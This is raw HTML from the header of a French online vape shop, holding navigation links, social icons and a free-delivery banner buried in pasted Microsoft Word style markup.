  <link rel="stylesheet" href="https://abc-de-la-vape.fr/themes/warehouse/assets/cache/theme-cb85332971.css" type="text/css" media="all">



    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/groups/6044195305614759" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>  <li class="twitter"><a itemprop="sameAs" href="https://twitter.com/home" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a></li>  <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/abc_de_la_vape/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCKzBX2hWouas4Hd48BE02dw" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube fa-fw" aria-hidden="true"></i></a></li>    </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/1-livraison"
                                    title="Livraison en point relais offerte pour la France métropolitaine dès 29 90 € de commande + un cadeau au choix dès 20 € d’achat."                                                                >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/2-mentions-legales"
                                    title="Mentions légales"                                                                >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/category/1-accueil"
                                    title=""                                                                >
                                Accueil
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//abc-de-la-vape.fr/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://abc-de-la-vape.fr/">
                            <img class="logo img-fluid"
                                 src="https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp"                                  alt="ABC de la vape">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p class="MsoNormal" style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
<p class="MsoNormal" style="text-align:center;"><span style="color:#006632;"><strong><i><span style="font-size:20pt;line-height:115%;font-family:Calibri, 'sans-serif';">Livraison en point relais offerte dès 29,90€ d'achat</span></i></strong></span></p>
<p class="MsoNormal" style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
